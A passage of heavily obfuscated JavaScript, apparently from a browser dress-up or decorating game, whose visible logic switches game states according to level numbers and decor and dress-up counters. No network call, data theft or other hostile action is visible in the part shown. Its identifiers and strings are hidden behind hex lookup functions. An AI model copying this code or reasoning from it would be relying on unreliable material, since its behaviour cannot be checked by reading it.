_0x363be7();},'iyhlB':_0x35a163(0x30d,0x521,0x1dd,0x1c7,0x5b9)+_0x34f869(0x516,0x472,0x534,0x3bb,0x679)+_0x4b1f07(0x954,0x9fa,0x8ca,0xa45,0x8a2)+_0x18c725(0x77d,0x60a,0x47c,0x6df,0x4f2)+_0x18c725(0x3fd,0x4db,0x35c,0x20c,0x4d8)+_0x4b1f07(0x6d2,0x6e7,0x8b6,0x8dc,0x773)+_0x35a163(0x17e,0x229,0x3e,0x3e9,0x212)+_0x2d2f05(0x23,0x42c,0x386,0x213,0x294)+_0x18c725(0x88d,0x814,0x4dc,0x498,0x6f0)+_0x2d2f05(0x37c,0xa2,0x247,0x162,0x152)+_0x2d2f05(0x2b4,0x71,0x3d0,0x248,0x25d)+_0x35a163(0x3de,0x387,0x359,0x2ef,0x123)+'2','VZZiC':_0x35a163(0x395,0x30e,0x124,0x276,0x5b4)+'1','dACVu':_0x18c725(0x8b5,0xa00,0x6de,0x539,0x746)+_0x35a163(0x40a,0x57b,0x198,0x622,0x22d)+'t1','GtYZb':_0x2d2f05(0x610,0x424,0x554,0x529,0x538)+'2','jZoxO':_0x34f869(0x508,0x266,0x51b,0x435,0x68b)+_0x4b1f07(0x657,0x3af,0x68f,0x59f,0x436),'YIrLF':_0x4b1f07(0x879,0x93a,0x634,0xa7b,0x6da)+'4','OLZYv':_0x4b1f07(0x5b0,0x44c,0x61a,0x7dd,0x4fc)+_0x4b1f07(0x686,0x84c,0x46f,0x893,0x630)+'2','BtsdH':_0x34f869(0x8c4,0x82a,0x53d,0x6f1,0x77a)+'3','xUYwu':_0x34f869(0x42c,0x4c4,0x56b,0x6f1,0x70b)+_0x2d2f05(0x340,0x6d7,0x324,0x769,0x5ad)+'t2','BWLNZ':_0x4b1f07(0x5b0,0x6e8,0x33b,0x5f5,0x653)+_0x34f869(0x3f6,0x74e,0x7a1,0x4fe,0x4b1)+'4','PKQss':_0x34f869(0x6f6,0x8d7,0x64b,0x6f1,0x6f2)+_0x4b1f07(0x5e0,0x4e3,0x401,0x424,0x7de)+'r','EweQa':_0x2d2f05(0x215,0x18b,0x4f6,0x284,0x26f)+_0x35a163(0x1a2,0x1ab,0x39e,0x11a,0x8e)+'3','dyrfu':_0x4b1f07(0x53c,0x275,0x369,0x504,0x70b)+'In','IutDq':_0x18c725(0x6c6,0x3e0,0x282,0x468,0x47d)+_0x34f869(0x66f,0x74a,0x64b,0x4fe,0x6ec)+'1','hOORJ':function(_0x368bbf){return _0x368bbf();},'RRgSe':_0x4b1f07(0x5de,0x437,0x614,0x5ab,0x530)+'7','JlSgA':_0x34f869(0x609,0x60e,0x71e,0x456,0x29d)+'3','ZOpjW':_0x4b1f07(0x5de,0x5d1,0x5a8,0x3c3,0x634)+'4','Lfxez':_0x35a163(0x221,0x4a,0x480,0xe9,0x3c0)+_0x18c725(0x769,0x8a1,0x82c,0x643,0x722)+_0x4b1f07(0x4e2,0x47a,0x45f,0x424,0x34d)+_0x2d2f05(0x3d9,0x2d0,0x346,0x480,0x386)+_0x18c725(0x238,0x289,0x5c6,0x54c,0x49a)+']','VZwAd':_0x2d2f05(0x395,0x647,0x74b,0x705,0x610)+_0x34f869(0x310,0x32b,0x2c4,0x448,0x596)+_0x34f869(0x49c,0x4fd,0x6c6,0x446,0x4bb)+_0x34f869(0x722,0x7b3,0x442,0x4f7,0x429)+_0x4b1f07(0x700,0x813,0x6ef,0x90b,0x83a)+_0x18c725(0x64b,0x53e,0x7e6,0x41a,0x594)+_0x4b1f07(0x5cd,0x46c,0x5b0,0x603,0x52f),'XPVPD':function(_0xe3ef23,_0x1eed35){return _0xe3ef23==_0x1eed35;},'FOTJw':function(_0x5d32af,_0x16c0ec){return _0x5d32af===_0x16c0ec;},'mqkCi':_0x34f869(0x54c,0x40a,0x621,0x57e,0x414)+_0x18c725(0x4f9,0x67c,0x628,0x669,0x5c6),'XubHo':function(_0x17d3dc,_0x2c8a2b){return _0x17d3dc(_0x2c8a2b);},'YmaZm':function(_0x36b6d3,_0x5815af){return _0x36b6d3+_0x5815af;},'BmXhP':function(_0x111909,_0x3ce741){return _0x111909+_0x3ce741;},'FiEel':function(_0x112a9c,_0x211429){return _0x112a9c(_0x211429);},'DKMzb':_0x34f869(0x5e5,0x545,0x212,0x47a,0x638)+_0x18c725(0x627,0x6c4,0x394,0x735,0x4a7),'ypvii':_0x34f869(0x643,0x3a9,0x35b,0x593,0x72c)+'c','lwicr':function(_0x1e52d1,_0x4ece94){return _0x1e52d1(_0x4ece94);},'FQhaf':_0x35a163(0x4c3,0x2d2,0x405,0x5dd,0x597),'rCHDT':_0x2d2f05(0x267,0x554,0x2e0,0x1d9,0x29d)+'2','IlmwD':_0x4b1f07(0x879,0x90c,0x777,0x632,0xb17)+_0x34f869(0x65b,0x6ab,0x610,0x3df,0x427)+'n','aqOgx':_0x18c725(0x84d,0x755,0x819,0x704,0x7c8)+_0x34f869(0x261,0x230,0xef,0x30d,0x2d2),'hiUMF':function(_0x2b81b4,_0x4e6d49){return _0x2b81b4===_0x4e6d49;},'mHzvY':_0x2d2f05(0x40d,0x5cd,0x4f8,0x5cc,0x3ac),'pyqsa':function(_0x18e05e,_0xaf039){return _0x18e05e===_0xaf039;},'sDnON':_0x18c725(0x640,0x8ab,0x4a8,0x83e,0x65d),'VhBXI':function(_0x21c749,_0x5a623b){return _0x21c749==_0x5a623b;},'HunIP':function(_0x36d65f,_0x221bc1){return _0x36d65f!==_0x221bc1;},'Dvyuu':_0x4b1f07(0x574,0x4ae,0x825,0x5cf,0x4f7),'VRJjv':_0x34f869(0x1ba,0x259,0x45b,0x456,0x4fc)+'1','aClSj':function(_0x2cc170,_0x3b32e3){return _0x2cc170==_0x3b32e3;},'kEAHY':function(_0x1edd3f,_0x5a366d){return _0x1edd3f==_0x5a366d;},'bICLg':function(_0x4eea0b,_0x410128){return _0x4eea0b!==_0x410128;},'edqbA':_0x2d2f05(0x402,0x49b,0x318,0x4da,0x344),'HvBCK':function(_0x403ea7,_0x5b61d6){return _0x403ea7==_0x5b61d6;},'DYcNr':_0x2d2f05(0x147,0x20b,0x388,0x1c2,0x187),'IKUdt':function(_0x70f8ac,_0x18c2e0){return _0x70f8ac==_0x18c2e0;},'PErJQ':function(_0x5d9e7c,_0xc5a80d){return _0x5d9e7c==_0xc5a80d;},'oOpyJ':function(_0xc669ee,_0x3efd28){return _0xc669ee!==_0x3efd28;},'xrnnu':_0x18c725(0x499,0x856,0x6db,0x9f0,0x75f),'TuKES':_0x2d2f05(0x316,0x396,0x38c,0x305,0x42d),'ruHNr':_0x2d2f05(0x262,0x4f,0x507,0x4cf,0x29d)+'6','CoOAq':function(_0x401492,_0x4cb12d){return _0x401492==_0x4cb12d;},'KDhbn':function(_0x254cf7,_0x4ab0d8){return _0x254cf7==_0x4ab0d8;},'GsUBO':function(_0x579767,_0x2f452f){return _0x579767!==_0x2f452f;},'JJXdx':_0x35a163(0x25f,0x35f,0x34d,0x65,0x381),'zkefk':_0x35a163(0x463,0x19e,0x639,0x302,0x4d9),'PwJTc':function(_0x483a45,_0x463ce9){return _0x483a45==_0x463ce9;},'rhEaL':function(_0x23b9b3,_0x186a00){return _0x23b9b3==_0x186a00;},'PkcBp':function(_0x27c7d1,_0x443246){return _0x27c7d1===_0x443246;},'rRvOX':_0x34f869(0x88e,0x66f,0x4db,0x6fd,0x8f6),'uCsap':_0x34f869(0x713,0x93a,0x4e7,0x756,0x7ef),'akkbi':_0x34f869(0x485,0x245,0x68b,0x456,0x1d3)+'8','CLCIG':function(_0x14b764,_0xa2e026){return _0x14b764==_0xa2e026;},'QKtzR':_0x35a163(0xe7,0xd1,0x373,0x2b8,0xc5),'hlGbD':_0x2d2f05(0x6c6,0x4ce,0x5c2,0x72a,0x53e),'tUYfn':function(_0x2bf8a0,_0x3a7702){return _0x2bf8a0===_0x3a7702;},'DwjYF':_0x35a163(-0x23,-0x2ed,-0xae,-0x131,0x29c),'zWbck':_0x18c725(0x401,0x109,0x35d,0x3df,0x3d3),'rXseC':function(_0x27bcc1,_0x1997f5){return _0x27bcc1===_0x1997f5;},'DcSCz':_0x4b1f07(0x7c1,0xa8e,0x774,0x564,0xa15),'UpRzU':_0x2d2f05(0x105,0x496,0x28e,0x5ba,0x32a),'OiqVK':_0x4b1f07(0x94d,0xa87,0x811,0xaed,0x68d),'sBqAR':function(_0x3c5f1f,_0x57d2e6){return _0x3c5f1f==_0x57d2e6;},'vxCIW':_0x35a163(0x3d8,0x3b1,0x3e7,0x618,0x327),'BbXur':function(_0x29634c,_0x2fae85){return _0x29634c==_0x2fae85;},'YYPlv':function(_0x38f2c6,_0x35742b){return _0x38f2c6===_0x35742b;},'egDGV':_0x18c725(0x6d5,0x36e,0x4fa,0x317,0x5db),'WwAOs':_0x2d2f05(0x633,0x775,0x398,0x44f,0x5d6),'bubXR':function(_0x5ac485,_0x20b40e){return _0x5ac485==_0x20b40e;},'mzEng':function(_0x2799e6,_0x47c78c){return _0x2799e6!==_0x47c78c;},'lHoOA':_0x4b1f07(0x960,0x7e0,0x8d6,0xc27,0x962),'ETaef':function(_0x44dbaf,_0x12317f){return _0x44dbaf==_0x12317f;},'SGdgQ':_0x4b1f07(0x578,0x49c,0x55c,0x2f3,0x55a),'ZGzfr':_0x18c725(0x7fb,0x607,0x963,0x8a8,0x839),'qUEGY':_0x4b1f07(0x575,0x5f2,0x2cb,0x322,0x76c),'ZlFrC':function(_0x34cd33,_0x28facf){return _0x34cd33===_0x28facf;},'MmomH':_0x4b1f07(0x81d,0x56b,0x6f9,0x7ee,0x938),'HvSom':_0x18c725(0xa36,0x64c,0xa14,0x8af,0x7cf),'AuzgF':function(_0x3bb652,_0x55c5ea){return _0x3bb652==_0x55c5ea;},'QRxjr':function(_0xa232ec,_0xa5d7ef){return _0xa232ec===_0xa5d7ef;},'iOBUK':_0x4b1f07(0x842,0x937,0x9db,0x854,0x59e),'YXydA':_0x34f869(0x488,0x47c,0x59d,0x6c4,0x618),'tnCXz':_0x35a163(0x33,0x2d7,0x15f,-0x96,0x2a),'rCqcg':function(_0x1414b8,_0x4f82af){return _0x1414b8==_0x4f82af;},'QXZQV':function(_0x2313b9,_0x5af121){return _0x2313b9!==_0x5af121;},'HEKAr':_0x2d2f05(0x6b4,0x5a8,0x822,0x325,0x5bf),'Hrozh':function(_0x4a0447,_0x3c4092){return _0x4a0447==_0x3c4092;},'gkStH':function(_0x4930d5,_0x15407e){return _0x4930d5!==_0x15407e;},'SYqZw':_0x18c725(0x8e1,0x39b,0x5c7,0x6df,0x64b),'nvfCB':function(_0x4cb51d,_0x22dde4){return _0x4cb51d!==_0x22dde4;},'osUqt':_0x4b1f07(0x959,0x92c,0x82a,0x81c,0x9cb),'qQFcO':function(_0x5c0a74,_0x18add2){return _0x5c0a74===_0x18add2;},'LOxYS':_0x34f869(0x794,0x5bd,0x75d,0x510,0x525),'OGGMv':function(_0x2f39bb,_0x25a05f){return _0x2f39bb==_0x25a05f;},'JFLrb':_0x2d2f05(0x219,0x175,0x2d7,0x542,0x431),'TRCnZ':_0x34f869(0x444,0x2e3,0x1ca,0x373,0x109)+_0x2d2f05(-0x11e,-0x118,0x143,0x13a,0x16d),'hfwrB':function(_0x3193e3,_0x3c9ac3){return _0x3193e3==_0x3c9ac3;},'yvtAx':function(_0x1a6236,_0x28f4f5){return _0x1a6236!==_0x28f4f5;},'ieZOK':_0x35a163(0x31b,0x300,0x20b,0x56c,0x3ad),'pzfSw':_0x34f869(0x6fa,0x728,0x9be,0x888,0x66b),'QChpK':_0x35a163(-0x59,0x130,0x187,0x1bc,0xae),'vQiUe':function(_0x1d4cbb,_0x1cbb41){return _0x1d4cbb===_0x1cbb41;},'FYAhk':_0x18c725(0x4e8,0x5da,0x207,0x52e,0x499),'wbttN':_0x35a163(0x51e,0x502,0x580,0x718,0x2a5),'dWSti':_0x35a163(0x38a,0x563,0x452,0x4c0,0x2ac)};function _0x18c725(_0x13316c,_0x5748db,_0x2723fe,_0x1dedd6,_0x433960){return _0x5d82a5(_0x13316c-0x4,_0x5748db-0x176,_0x2723fe-0x19a,_0x5748db,_0x433960-0x358);}function _0x34f869(_0x1a2c23,_0x32f6e0,_0x1bbc7c,_0x141351,_0x33c193){return _0x30a822(_0x32f6e0,_0x141351-0x13d,_0x1bbc7c-0x13b,_0x141351-0x16c,_0x33c193-0xfa);}function _0x35a163(_0x532a6d,_0x2b8a3f,_0x43aaa4,_0x596428,_0x5aaae9){return _0x30a822(_0x43aaa4,_0x532a6d- -0x21f,_0x43aaa4-0x1c5,_0x596428-0x2a,_0x5aaae9-0x152);}function _0x4b1f07(_0x259385,_0x4fb2ba,_0x95505,_0x56f2c4,_0x2cef3e){return _0x1df136(_0x259385-0x1da,_0x56f2c4,_0x259385-0x6cb,_0x56f2c4-0x14b,_0x2cef3e-0x8a);}if(game[_0x34f869(0x4e2,0x5a4,0x909,0x6a0,0x52e)][_0x35a163(0x100,0x112,0x361,-0xde,0x67)+_0x18c725(0x617,0x46a,0x274,0x55d,0x414)](_0x532ef1[_0x35a163(0x272,0x2d3,0x30a,0x40e,0x1a1)])){if(_0x532ef1[_0x34f869(0x32e,0x79c,0x53b,0x566,0x35c)](_0x532ef1[_0x18c725(0x2d4,0x55f,0x68c,0x6bc,0x400)],_0x532ef1[_0x2d2f05(0x32c,0x19d,-0x63,0x303,0x1f2)]))game[_0x35a163(0x344,0x3e9,0x3a1,0x251,0x24a)][_0x2d2f05(0x675,0x646,0x283,0x232,0x4d8)](_0x532ef1[_0x2d2f05(0x4a9,0x2fd,0x427,0x3f8,0x415)]),game[_0x34f869(0x7ad,0x767,0x6ce,0x6a0,0x4c0)][_0x34f869(0x585,0x336,0x438,0x574,0x593)](_0x532ef1[_0x34f869(0x50b,0x592,0x5fb,0x6c8,0x6ae)]);else return![];}else{if(game[_0x35a163(0x344,0x348,0x60a,0x82,0xba)][_0x2d2f05(0x210,0xd1,0x1c6,0x17d,0x2a3)+_0x4b1f07(0x547,0x5a8,0x535,0x5f8,0x327)](_0x532ef1[_0x35a163(0x36c,0x285,0x431,0x593,0x43b)])){if(_0x532ef1[_0x34f869(0x180,0x489,0x703,0x43b,0x388)](_0x532ef1[_0x34f869(0x6d3,0x524,0x413,0x521,0x25c)],_0x532ef1[_0x35a163(0x1c5,0xb9,0x3d6,0x244,0x1a1)]))game[_0x4b1f07(0x828,0x55e,0x699,0x65f,0x66d)][_0x4b1f07(0x819,0x843,0x87c,0x846,0x5b5)](_0x532ef1[_0x2d2f05(0x572,0x2e4,0x721,0x4a1,0x50f)]),game[_0x4b1f07(0x828,0x8f2,0x592,0x859,0x7ef)][_0x34f869(0x52b,0x371,0x775,0x574,0x5f4)](_0x532ef1[_0x4b1f07(0x999,0xa82,0x720,0x7c3,0xb6c)]);else{var _0xce9fa=SxckMP[_0x35a163(0x455,0x3dd,0x633,0x322,0x424)](_0xefc1a7,SxckMP[_0x2d2f05(0x31b,0x684,0x31d,0x4a8,0x586)](SxckMP[_0x34f869(0x96e,0x65c,0x4cf,0x73f,0x5e7)](SxckMP[_0x34f869(0x44d,0x60f,0x335,0x4c6,0x76a)],SxckMP[_0x4b1f07(0x73e,0x5f0,0x83b,0x4a9,0x83f)]),');'));_0x15e0a4=SxckMP[_0x35a163(0x175,0x26a,0x38c,0x1c2,0x411)](_0xce9fa);}}else{if(game[_0x18c725(0x972,0x56e,0x826,0x90a,0x6f5)][_0x35a163(0x100,0x347,0x6a,0x271,0xaf)+_0x18c725(0x1a9,0x4bf,0x6c2,0x52b,0x414)](_0x532ef1[_0x35a163(0x188,0x3ea,0x1fe,0x245,0x228)])&&_0x532ef1[_0x34f869(0x533,0x497,0x4ba,0x548,0x62c)](level,0x125*0x19+-0x2a6+0x1*-0x19f6)&&_0x532ef1[_0x4b1f07(0x6d0,0x7f0,0x5a0,0x70d,0x4ab)](decorcount1,-0x1*0x11a4+0x11f7+-0x52)&&!vLevel){if(_0x532ef1[_0x2d2f05(0x34e,0x2cc,0x704,0x2e5,0x517)](_0x532ef1[_0x34f869(0x702,0xa8f,0x951,0x861,0xb26)],_0x532ef1[_0x35a163(0x505,0x3af,0x320,0x452,0x72f)]))return![];else game[_0x18c725(0x7f2,0x4ff,0x430,0x560,0x6f5)][_0x18c725(0x52f,0x707,0x5da,0x420,0x6e6)](_0x532ef1[_0x35a163(0x188,-0x84,0x33f,0xd6,0x27e)]),game[_0x34f869(0x82b,0x90e,0x5e5,0x6a0,0x4af)][_0x35a163(0x218,0x70,0x3e2,0xf2,0x40b)](_0x532ef1[_0x34f869(0x496,0x549,0x248,0x3cb,0x572)]);}else{if(game[_0x4b1f07(0x828,0x9fe,0xa79,0x6db,0x965)][_0x4b1f07(0x5e4,0x54c,0x6da,0x5b1,0x719)+_0x34f869(0x406,0x282,0x14e,0x3bf,0x668)](_0x532ef1[_0x35a163(0x6f,0x336,0x313,-0x238,-0xc3)])&&_0x532ef1[_0x4b1f07(0x6f7,0x6ea,0x873,0x7ba,0x873)](level,-0xfb5+0xa2a*0x2+-0x1*0x49d)&&_0x532ef1[_0x35a163(-0x3d,-0x11a,-0xfb,-0x9e,0x178)](dressupcount11,-0x24b*0x6+-0xfeb*0x1+0x1dae)&&!vLevel){if(_0x532ef1[_0x4b1f07(0x814,0x8be,0x923,0x725,0x588)](_0x532ef1[_0x35a163(0x2fb,0x530,0x443,0x39c,0x467)],_0x532ef1[_0x35a163(0x2fb,0x5b8,0x5b0,0x52e,0x6c)])){if(!_0x2457af&&_0x532ef1[_0x2d2f05(0x40b,0x5cb,0x744,0x586,0x5e0)](_0x254a38,-0x270e+-0x2*0x312+0x2d33)){var _0x38616f=_0x532ef1[_0x35a163(0x3dc,0x697,0x43b,0x17b,0x5d1)][_0x34f869(0x3dc,0x426,0x243,0x40a,0x3e6)]('|'),_0x363c33=-0x9ed+0x20f6+-0x1709;while(!![]){switch(_0x38616f[_0x363c33++]){case'0':_0x532ef1[_0x4b1f07(0x939,0xb90,0xae5,0xa8f,0x9bf)](_0x4ea087,_0x532ef1[_0x35a163(0x37,-0x11a,0x266,-0x122,0x110)]);continue;case'1':_0x82ed3a[_0x35a163(0xaa,0x69,0x159,0x1d,0xca)]=-0x10*-0x22d+0xfad*0x2+-0xb07*0x6;continue;case'2':_0xfe100a[_0x18c725(0x511,0x809,0x3cb,0x6bc,0x5ab)+_0x34f869(0x93f,0x6e6,0x9e1,0x7c0,0x51d)](!![]);continue;case'3':_0x2e0060[_0x35a163(0x3f1,0x656,0x6bd,0x29f,0x243)+_0x18c725(0x4d4,0x2f1,0x3e9,0x4cb,0x4fd)](0x67*-0x51+-0x1ef3+0x1*0x3f8b);continue;case'4':_0x2f4b81[_0x18c725(0x215,0x1e7,0x63e,0x560,0x45b)]=0x4a8*0x5+-0x1311+-0x437;continue;case'5':_0x35adfa[_0x18c725(0x5d3,0x5e8,0x748,0x579,0x7a2)+_0x34f869(0x3fd,0x367,0x481,0x4a8,0x512)](-0x1d4e+-0x11e7*-0x2+-0x67f*0x1);continue;case'6':_0xdf7b99[_0x2d2f05(0x14d,0x4f1,0x252,0x1fb,0x35b)+'e'](![]);continue;case'7':_0x532ef1[_0x18c725(0x6c4,0x5b6,0x580,0x7d5,0x709)](_0x1caa7e,_0x212482)&&(_0x39ebba[_0x18c725(0x5f1,0x41e,0x73a,0x770,0x6e6)](),_0x6c3ba5[_0x34f869(0x6dc,0x7cd,0x561,0x691,0x82d)]());continue;}break;}}}else game[_0x34f869(0x453,0x79b,0x7c2,0x6a0,0x6ad)][_0x35a163(0x335,0x3d4,0x1c7,0x136,0x13d)](_0x532ef1[_0x2d2f05(0x3de,0x190,0x3fb,0x334,0x212)]),game[_0x34f869(0x73f,0x790,0x8f5,0x6a0,0x811)][_0x35a163(0x218,0x49,0x3a5,0x3f4,0x286)](_0x532ef1[_0x4b1f07(0x66c,0x5dd,0x6f2,0x55e,0x4b1)]);}else{if(game[_0x34f869(0x6ce,0x4eb,0x923,0x6a0,0x5c4)][_0x35a163(0x100,0x77,0x8,-0x1c8,0x13f)+_0x18c725(0x301,0x308,0x588,0x44c,0x414)](_0x532ef1[_0x34f869(0x865,0x692,0x60b,0x74a,0x921)])&&_0x532ef1[_0x2d2f05(0x310,0x33f,0x29f,0x11,0x166)](level,0x1823+-0x2*-0xdd5+-0x33ca)&&_0x532ef1[_0x35a163(0x8e,0x5a,-0x124,0x2bd,-0x1f9)](decorcount2,-0x8b*-0x3+0x26f0+-0x8*0x512)&&!vLevel)_0x532ef1[_0x18c725(0x66d,0x527,0x1cd,0x224,0x490)](_0x532ef1[_0x18c725(0x596,0x48e,0x538,0x616,0x573)],_0x532ef1[_0x35a163(0x1c2,0xe1,0x206,-0x74,0x358)])?(game[_0x2d2f05(0x51e,0x768,0x2de,0x612,0x4e7)][_0x4b1f07(0x819,0x9a2,0x7c9,0x7b7,0x614)](_0x532ef1[_0x35a163(0x3ee,0x4ff,0x5e7,0x635,0x295)]),game[_0x18c725(0x830,0x8ec,0x834,0x49f,0x6f5)][_0x35a163(0x218,0x10c,0x3d6,0x2a8,0x44f)](_0x532ef1[_0x18c725(0x8c3,0x958,0x521,0x859,0x770)])):(_0x546699[_0x4b1f07(0x828,0xa93,0x755,0x670,0x7ef)][_0x4b1f07(0x819,0x6dc,0x575,0x620,0x71c)](_0x532ef1[_0x35a163(0x4b5,0x3fd,0x450,0x487,0x24c)]),_0x269ecb[_0x35a163(0x344,0x43f,0x2dc,0x41f,0x21e)][_0x4b1f07(0x6fc,0x592,0x7d6,0x45e,0x905)](_0x532ef1[_0x2d2f05(0x16d,0xa2,0x153,0x55e,0x351)]));else{if(game[_0x18c725(0x4cd,0x57a,0x554,0x95d,0x6f5)][_0x18c725(0x486,0x574,0x722,0x204,0x4b1)+_0x35a163(0x63,0xb1,-0x11d,0x1f2,0x76)](_0x532ef1[_0x4b1f07(0x8a3,0x620,0x905,0x81d,0xa8a)])&&_0x532ef1[_0x4b1f07(0x5f6,0x74d,0x7aa,0x46e,0x3d1)](level,-0x10d*-0x1a+-0x83*0x3a+0x1*0x260)&&_0x532ef1[_0x2d2f05(0x6e4,0x348,0x57f,0x3d8,0x534)](dressupcount12,0x7*-0x328+0x220c+0x85*-0x17)&&!vLevel)_0x532ef1[_0x4b1f07(0x9e4,0xc07,0x9bb,0x838,0x758)](_0x532ef1[_0x4b1f07(0x86d,0x63b,0x5aa,0x8b7,0xa91)],_0x532ef1[_0x4b1f07(0x78e,0x99b,0x93b,0x5c6,0xa52)])?(game[_0x2d2f05(0x2aa,0x6e5,0x600,0x27e,0x4e7)][_0x34f869(0x814,0x6b9,0x3f0,0x691,0x4dd)](_0x532ef1[_0x18c725(0x8b0,0xa16,0x892,0x8dc,0x770)]),game[_0x18c725(0x7af,0x5f4,0x8b1,0x81b,0x6f5)][_0x35a163(0x218,0x1cc,0x236,-0x50,0x1a3)](_0x532ef1[_0x18c725(0x714,0x64a,0x87a,0x6a7,0x79f)])):_0x1d0375[_0x18c725(0x99a,0x6d5,0x535,0x8c7,0x7a2)+_0x18c725(0x6f2,0x4d3,0x754,0x3bb,0x4fd)](-0x3*0x11+-0x2683+-0x26b7*-0x1+0.050000000000000044);else{if(game[_0x2d2f05(0x2d2,0x753,0x236,0x227,0x4e7)][_0x18c725(0x592,0x39a,0x3b3,0x2b0,0x4b1)+_0x34f869(0x4bf,0x138,0x303,0x3bf,0x35f)](_0x532ef1[_0x4b1f07(0x638,0x88d,0x5db,0x677,0x3b5)])&&_0x532ef1[_0x4b1f07(0x4bb,0x1fd,0x73c,0x44c,0x53d)](level,0x4*0x1bb+0x1377+-0x1a5e)&&_0x532ef1[_0x35a163(0x403,0x5b9,0x365,0x4f4,0x297)](decorcount3,-0x40f*-0x1+0x6f9*0x3+-0x18f9)&&!vLevel)_0x532ef1[_0x2d2f05(0x50b,0x302,0x395,0x2a4,0x45b)](_0x532ef1[_0x35a163(0x8d,-0x133,0xd,0x2d,0x250)],_0x532ef1[_0x35a163(0x38d,0x310,0x413,0x4e6,0x5c3)])?(game[_0x34f869(0x915,0x560,0x587,0x6a0,0x541)][_0x18c725(0x98d,0x58e,0x47c,0x9b2,0x6e6)](_0x532ef1[_0x4b1f07(0x638,0x860,0x5bb,0x67d,0x525)]),game[_0x18c725(0x833,0x7c7,0x6bf,0x5a0,0x6f5)][_0x34f869(0x826,0x786,0x52e,0x574,0x674)](_0x532ef1[_0x34f869(0x738,0x62b,0x3e0,0x50a,0x3c2)])):SxckMP[_0x4b1f07(0x807,0x6a6,0x7f6,0x9b1,0xa3d)](_0x2b3fca);else{if(game[_0x4b1f07(0x828,0x92f,0xa76,0x6db,0x9a1)][_0x2d2f05(0x166,0x28,0x3a4,0x205,0x2a3)+_0x34f869(0x225,0x3f5,0x3cd,0x3bf,0x4cf)](_0x532ef1[_0x34f869(0x3fa,0x2d6,0x3ba,0x50a,0x2ed)])&&_0x532ef1[_0x35a163(-0xd,-0xf5,-0x1b,-0x1e6,0x10d)](level,0x2*0x239+-0x19a3+0x1*0x1537)&&_0x532ef1[_0x35a163(0x462,0x365,0x351,0x3d0,0x1b0)](dressupcount13,-0xd8f+0x250f+0x7d5*-0x3)&&!vLevel){if(_0x532ef1[_0x18c725(0x71e,0x80d,0x419,0x615,0x61d)](_0x532ef1[_0x18c725(0x5fd,0x509,0x5bc,0x202,0x3fd)],_0x532ef1[_0x34f869(0x736,0x761,0x833,0x73e,0x741)])){var _0xd9f026=_0x532ef1[_0x4b1f07(0x67d,0x40a,0x755,0x6b9,0x632)][_0x18c725(0x6ab,0x6ae,0x2b0,0x265,0x45f)]('|'),_0x4fd215=0x49*0x59+-0x1e70+-0x7*-0xb9;while(!![]){switch(_0xd9f026[_0x4fd215++]){case'0':_0x5b1751=_0x593fec[_0x4b1f07(0x828,0x5ef,0x96a,0x8bc,0xa87)][_0x34f869(0x83c,0x936,0x664,0x6a0,0x6e3)+'s'][_0x558137][_0x18c725(0x579,0x7ad,0x99c,0x8ca,0x7dd)][_0x35a163(0x497,0x1f8,0x5f0,0x3c4,0x23f)+'e'](-0xaf2*-0x1+-0x21*-0x11+0x4dd*-0x2,0x1*0x1073+0x977*0x4+-0x355f+0.5,_0x532ef1[_0x34f869(0x781,0x627,0x651,0x830,0x9b1)]);continue;case'1':_0x49736e=_0x3067ae[_0x4b1f07(0x828,0x5fc,0x7df,0xaca,0x650)][_0x18c725(0x504,0x462,0x710,0x528,0x6f5)+'s'][_0x33ff53][_0x35a163(0x42c,0x311,0x6a0,0x39e,0x652)][_0x4b1f07(0x97b,0xb1d,0x8bf,0xae7,0x9ee)+'e'](0x2*-0xa1a+-0x1d08+0x3429+0.5,-0xe01+-0x2f3+0x11bc,_0x532ef1[_0x2d2f05(0x3ce,0x6a2,0x73b,0x927,0x679)]);continue;case'2':_0x3c472b=_0x47c6c7[_0x4b1f07(0x828,0x6dd,0x9d7,0x5fc,0x883)][_0x2d2f05(0x779,0x62d,0x775,0x757,0x4e7)+'s'][_0x91137e][_0x35a163(0x42c,0x47e,0x1c0,0x517,0x5d6)][_0x4b1f07(0x97b,0x7e6,0xb72,0x81f,0xb63)+'e'](-0x1*-0x5f4+0x29*0xa6+0x1d1b*-0x1+0.5,0x151*0x3+-0xaa6+0x2e*0x2a,_0x532ef1[_0x34f869(0x569,0x534,0x779,0x4ec,0x244)]);continue;case'3':_0x5d2947=_0x57e538[_0x18c725(0x720,0x5f5,0x4cb,0x922,0x6f5)][_0x18c725(0x698,0x845,0x8d4,0x555,0x6f5)+'s'][_0x552d84][_0x34f869(0x5c4,0x9ec,0x8ec,0x788,0x6e5)][_0x2d2f05(0x651,0x3d6,0x63e,0x7cc,0x5d7)+_0x18c725(0x887,0x76a,0x74c,0x75c,0x836)]();continue;case'4':_0x5c6969[_0x2d2f05(0x821,0x3db,0x467,0x884,0x5cf)](_0x239906);continue;case'5':_0x330614[_0x18c725(0x8ae,0xa4b,0x8fc,0x5bc,0x7dd)](_0x10f55f);continue;case'6':var _0x85e47d={};_0x85e47d[_0x2d2f05(0x55d,0x477,0x55c,0xfd,0x2a1)+'ts']=_0x51b166,_0x85e47d['y']=200.5,_0x85e47d[_0x4b1f07(0x52c,0x515,0x5c3,0x79b,0x7df)]=_0x532ef1[_0x34f869(0x565,0x57d,0x651,0x7df,0x79a)],_0x85e47d[_0x35a163(0x2,0x23c,-0x17b,-0x155,-0x79)+_0x35a163(0x9,0xe1,0x2c2,0x11c,-0x10e)]=0x15e,_0x85e47d[_0x2d2f05(0x266,0x55b,0x579,0x555,0x330)]=0xfa,_0x2a8f9a[_0x34f869(0x3e4,0x636,0x788,0x6a0,0x8aa)][_0x18c725(0x8d4,0x57b,0x531,0x448,0x6f5)+'s'][_0x1bfaf2][_0x35a163(0x49b,0x73b,0x3f8,0x333,0x33e)+'s'][_0x35a163(0x42c,0x3ca,0x4ae,0x415,0x2ab)](_0x85e47d);continue;case'7':_0x28fb7e=_0x3e8048[_0x34f869(0x918,0x63f,0x6ce,0x6a0,0x5ab)][_0x18c725(0x8b8,0x8bf,0x9b0,0x750,0x6f5)+'s'][_0x310f6e][_0x34f869(0x884,0xa46,0x5df,0x788,0x97d)][_0x2d2f05(0x524,0x6f3,0x824,0x593,0x63a)+'e'](0x543+0x24e4+-0x26c5,-0x1*0x577+0x2524*0x1+0xe5*-0x22+0.5,_0x532ef1[_0x35a163(-0x22,-0x108,-0x1b,-0x2be,-0x32)]);continue;case'8':_0x2c0116[_0x4b1f07(0x910,0xa09,0xb22,0x9cf,0x99b)](_0x13559e);continue;case'9':_0x2a278a[_0x2d2f05(0x619,0x556,0x4ca,0x737,0x5cf)](_0x4f9676);continue;case'10':_0xdef173[_